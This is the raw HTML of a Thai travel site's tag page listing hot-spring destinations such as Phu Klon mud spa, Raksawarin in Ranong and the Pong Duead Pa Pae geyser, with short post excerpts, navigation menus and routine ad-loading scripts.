			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แท็ก</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">น้ำพุร้อน</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>แท็ก: น้ำพุร้อน</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/phu-klon-country-club/"  rel="bookmark" class="td-image-wrap " title="ภูโคลนคันทรี่คลับ (PHU KLON COUNTRY CLUB) Unseen Thailand" ><img class="entry-thumb" src="[data-uri]" alt="" title="ภูโคลนคันทรี่คลับ (PHU KLON COUNTRY CLUB) Unseen Thailand" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2015/01/phuclone-country-club-4.jpg"  width="239" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/north/" class="td-post-category">ภาคเหนือ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/phu-klon-country-club/"  rel="bookmark" title="ภูโคลนคันทรี่คลับ (PHU KLON COUNTRY CLUB) Unseen Thailand">ภูโคลนคันทรี่คลับ (PHU KLON COUNTRY CLUB) Unseen Thailand</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-01T07:00:29+07:00" >01/02/2015</time></span>                            </div>


            <div class="td-excerpt">
                มาแม่ฮ่องสอนพลาดไม่ได้กับการพอกหน้า ทาตัวด้วยโคลน  ที่หาพบได้ยากมากๆ  เพราะว่าโคลนที่นี่เป็นโคลนที่ผุดออกมาพร้อมกับน้ำแร่ที่มีแร่ธาตุต่างๆที่เป็นประโยชน์กับมนุษย์จากใต้พื้นโลกที่เราอยู่ ที่มีเพียงสามแห่งในโลกเท่านั่นเอง  หนึ่งในนั่นอยู่ที่แม่ฮ่องสอน เนื่องด้วยคุณสมบัติหลายอย่างของโคลนที่นี่เป็นแหล่งแร่ธาตุมากมาย  และมีคุณสมบัติพิเศษ  การท่องเที่ยวแห่งประเทศไทยจึงยกให้ &quot;ภูโคลนคันทรี่คลับ&quot; ได้เป็น 1 ใน Unseen Thailand



การพอกหน้าของที่นี่ดังไปทั่วโลก  ไม่ว่าจะเป็นต่างชาติ  คนไทย  หรือคนในแต่ละสังคมก็แห่แหนมากันที่นี่  ไม่ว่าจะเป็นดาราดังก็มา  เนื่องด้วยการที่มีชื่อเสียงของตัวโคลนเองผสมกับสมุนไพรไทยเข้าไปจนเป็นเอกลักษณ์และของดีเมืองแม่ฮ่องสอน ที่ใครๆก็อยากมาที่นี่

&nbsp;

ภูโคลนคันทรี่คลับ อยู่ในอำเภอเมือง แม่ฮ่องสอน เมืองขนาดเล็กท่ามกลางหุบเขาที่อุดมไปด้วย...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/phasoet-hot-spring-spa/"  rel="bookmark" class="td-image-wrap " title="บ่อน้ำพุร้อนผาเสร็ฐ ดอยฮาง เชียงราย" ><img class="entry-thumb" src="[data-uri]" alt="" title="บ่อน้ำพุร้อนผาเสร็ฐ ดอยฮาง เชียงราย" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/09/pasert-hotspring-6.jpg"  width="213" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/north/" class="td-post-category">ภาคเหนือ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/phasoet-hot-spring-spa/"  rel="bookmark" title="บ่อน้ำพุร้อนผาเสร็ฐ ดอยฮาง เชียงราย">บ่อน้ำพุร้อนผาเสร็ฐ ดอยฮาง เชียงราย</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-29T11:45:54+07:00" >29/09/2014</time></span>                            </div>


            <div class="td-excerpt">
                น้ำพุร้อนผาเสริฐ เป็นบ่อน้ำพุร้อนขนาดเล็กที่ตั้งอยู่บริเวณลุ่มแม่น้ำกก ริมลำห้วยโป่งน้ำร้อน ในอดีตน้ำพุร้อนนี้แทบไม่ได้ใช้ประโยชน์อะไรเลยนอกจากใช้ต้มหน่อไม้  ภายหลัง อบต.ดอยฮาง ได้พัฒนาและปรับปรุงสภาพภูมิทัศน์ เพื่อให้ประชาชนและนักท่องเที่ยวได้เข้ามาใช้บริการอาบน้ำแร่เพื่อสุขภาพ พร้อมกับความสวยงามริมน้ำกก ซึ่งมีทั้งแบบบ่อรวมกลางแจ้งและบ่อขนาดใหญ่ เป็นอาคารอาบน้ำแร่แบบบ่อแยกอาบน้ำแร่ระบบสปา มีบริการนวดแผนไทย เช่าเต้นท์พักแรม และจัดแค้มป์ไฟเป็นหมู่คณะ

   

บ่อน้ำพุร้อนผาเสริฐมีอุณภูมิน้ำอยู่ที่ 87 องศาฯ  สามารถต้มไข่ให้สุกได้ ในน้ำร้อนยังมีแร่ธาตุที่เป็นประโชยน์ต่อร่างกายเช่น โซเดียมคลอไรด์ ซัลเฟส เหล็ก...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%b4%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="น้ำพุร้อนรักษะวาริน ระนอง" ><img class="entry-thumb" src="[data-uri]" alt="" title="น้ำพุร้อนรักษะวาริน ระนอง" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/09/ruksavarin-1.jpg"  width="240" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/south/" class="td-post-category">ภาคใต้</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%a3%e0%b8%b4%e0%b8%99/"  rel="bookmark" title="น้ำพุร้อนรักษะวาริน ระนอง">น้ำพุร้อนรักษะวาริน ระนอง</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-22T22:13:02+07:00" >22/09/2014</time></span>                            </div>


            <div class="td-excerpt">
                  

บ่อน้ำร้อน สวนสาธารณะรักษะวาริน เป็นบ่อน้ำร้อนซึ่งเกิดขึ้นเองตามธรรมชาตินี้มีอยู่ 3 บ่อ คือ บ่อพ่อ บ่อแม่ และบ่อลูก ทั้ง 3 บ่อ มีอุณหภูมิสูงประมาณ 65 องศาเซลเซียส ซึ่งเปิดให้นักท่องเที่ยวที่รักสุขภาพ เดินทางมาท่องเที่ยวแช่น้ำพุร้อนเพื่อสุขภาพที่ดี และมาสัมผัสกับความมหัศจรรย์ของธรรมชาติที่มีไม่กี่แห่งบนโลก ทริปนี้ดูเอเซียดอทคอมมีโอกาสมาเที่ยวที่จังหวัดระนอง แล้วได้ยินกิตติศักดิ์ความอะเมซิ่งของ “น้ำพุร้อนรักษะวาริน” ดูเอเซียเลยขออาสาพาเพื่อน...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%b8%e0%b8%a1%e0%b8%a5%e0%b8%ad%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="หนาวนี้นอนแช่บ่อน้ำพุร้อนแม่อุมลอง อำเภอแม่สะเรียง" ><img class="entry-thumb" src="[data-uri]" alt="" title="หนาวนี้นอนแช่บ่อน้ำพุร้อนแม่อุมลอง อำเภอแม่สะเรียง" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/10/mae-umlong-2.jpg"  width="241" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/north/" class="td-post-category">ภาคเหนือ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%b8%e0%b8%a1%e0%b8%a5%e0%b8%ad%e0%b8%87/"  rel="bookmark" title="หนาวนี้นอนแช่บ่อน้ำพุร้อนแม่อุมลอง อำเภอแม่สะเรียง">หนาวนี้นอนแช่บ่อน้ำพุร้อนแม่อุมลอง อำเภอแม่สะเรียง</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-06T13:42:51+07:00" >06/09/2014</time></span>                            </div>


            <div class="td-excerpt">
                

ผมได้มีโอกาสไปเที่ยวแม่ฮ่องสอน ที่อำเภอแม่สะเรียง ซึ่งห่างจากตัวเมืองของจังหวัดแม่ฮ่องสอนประมาณ 191 กิโลเมตร ซึงอำเภอแม่สะเรียงนั้นมีแหล่งท่องเที่ยวมากมาย ถึงจะไม่ค่อยมีชื่อเสียงเหมือนอำเภอปาย แต่อำเภอแม่สะเรียงก็ยังคงมีความน่าสนใจในหลายแห่ง ทั้งในเรื่องของธรรมชาติที่ยังอุดมสมบูรณ์และแหล่งท่องเที่ยวที่ยังไม่ค่อยมีคนรู้จักกันมาก อย่างเช่น ที่ผมได้ไปแวะเที่ยว คือ บ่อน้ำพุร้อนแม่อุมลอง ซึ่งอยู่ห่าง 5 กิโลเมตร ก่อนถึงตัวเมืองแม่สะเรียง เข้าไปทางน้ำตกแม่สวรรค์น้อย แต่ผมไม่ได้ไปเพราะน้ำตกแม่สวรรค์น้อยเพราะต้องแยกไปอีกทาง

เมื่อเราไปถึงบ่อน้ำพุร้อนแม่อุมลองที่ตั้งอยู่บนยอดเขา  ก่อนถึงตัวบ่อน้ำร้อนต้องเดินข้ามแม่น้ำสายใหญ่ แม่น้ำแม่สะเรียง ซึ่งผมไปในช่วงหน้าหนาว จึงไม่ค่อยลำบากในการข้ามไปบ่อน้ำพุร้อน เนื่องจากน้ำในแม่น้ำแม่สะเรียงมีไม่เยอะ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/mountain/%e0%b9%82%e0%b8%9b%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%9b%e0%b9%8b/"  rel="bookmark" class="td-image-wrap " title="โป่งเดือดป่าแป๋ เชียงใหม่" ><img class="entry-thumb" src="[data-uri]" alt="" title="โป่งเดือดป่าแป๋ เชียงใหม่" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/08/geyser-24.jpg"  width="240" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/north/" class="td-post-category">ภาคเหนือ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/mountain/%e0%b9%82%e0%b8%9b%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%9b%e0%b9%8b/"  rel="bookmark" title="โป่งเดือดป่าแป๋ เชียงใหม่">โป่งเดือดป่าแป๋ เชียงใหม่</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-15T12:16:19+07:00" >15/08/2014</time></span>                            </div>


            <div class="td-excerpt">
                

“โป่งเดือดป่าแป๋” แหล่งท่องเที่ยวที่น่าสนใจอีกแห่งหนึ่งของจังหวัดเชียงใหม่ ซึ่งนักท่องเที่ยวหลายคนมักจะคิดว่าเป็นส่วนหนึ่งของจังหวัดแม่ฮ่องสอน เพราะมักจะแวะเที่ยวก่อนที่จะเข้าเมืองปาย หรือบางคนก็ขับผ่านเลยไปเฉยๆ เพราะแยกทางเข้าโป่งเดือดนั้นอยู่ในบริเวณทางโค้งพอดีหากไม่สังเกตก็ไม่เห็น หากผ่านมาทางนี้อย่าพลาดนะครับมาชมด้วยธรรมชาติที่ร่มรื่นและออกกำลังเดินป่าตามเส้นทาง 550 เมตร เราจะพบบ่อน้ำพุร้อนเล็กๆ ที่ผุดออกมาตามทาง ต้นไม้แบบแปลกๆ  และที่สุดทางเดินจะพบกับน้ำร้อนที่พุ่งขึ้นมาจากพื้นดินสูงเกือบ 4 เมตร เป็นน้ำพุร้อนแบบไกเซอร์ที่ใหญ่ที่สุดในประเทศไทย รอบๆ บริเวณซึ่งเป็นป่าทึบจะอบอวลไปด้วยกลิ่นกำมะถัน น้ำพุร้อนนี้มีอุณหภูมิใต้ผิวดินอยู่ประมาณ 170-203 องศาเซลเซียส ส่วนอุณหภูมิเหนือผิวดินจะอยู่ที่ประมาณ 90-100 องศาเซลเซียส

น้ำพุร้อนเกิดการสะสมของแก็สในน้ำร้อน...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_3 .td-subcat-item a:hover,.td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_3 .block-title>*,.td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_3 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_3 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_3 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_3 .td_quote_on_blocks,.td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_3 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_3 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_3 .td-read-more a,.td-theme-wrap .tdi_3 .td-weather-information:before,.td-theme-wrap .tdi_3 .td-weather-week:before,.td-theme-wrap .tdi_3 